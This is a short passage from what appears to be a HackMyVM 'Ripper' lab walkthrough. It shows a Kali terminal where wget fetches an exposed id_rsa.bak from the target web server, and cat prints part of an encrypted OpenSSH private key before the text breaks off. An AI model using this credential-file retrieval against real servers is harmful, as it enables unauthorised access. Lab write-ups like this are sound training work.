 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Ripper]
└─$ wget http://10.0.0.128/id_rsa.bak
--2022-03-31 08:49:05--  http://10.0.0.128/id_rsa.bak
Connecting to 10.0.0.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1876 (1.8K) [application/x-trash]
Saving to: ‘id_rsa.bak’
id_rsa.bak                      100%[===================================
2022-03-31 08:49:05 (85.9 MB/s) - ‘id_rsa.bak’ saved [1876/1876]
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Ripper]
└─$ cat id_rsa.bak
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABDZVZMVwo
cfZRVpSIfcOdmiAAAAEAAAAAEAAAEXAAAAB3NzaC1yc2EAAAADAQABAAABAQDerPt4pwoQ
1Hr7OaU0qZa+npWhHQxp7c9/TTTTukuyHdFeSFlZtUKPOsw+HftTaIuctJSiy9QDovv3I0
Ga+EmEvFDRUX+VQ/tLlHXT3dwdPir6QesuXnzFL7lVB/x4XYjOp1Xi14G+1Q3EWUuePWQ2
tPr40k0k87/RmYThRITfxMVk603wP6ZvGTGN5+0iH2Rq4sfXrO+p3sdVFiH4N/E41agxyS
4maevY02gro1v0GHRDxIh2i9w6FyetXcorIUwktLT/sdbTMDtTHr6tS/wo1TF8m+KIByxD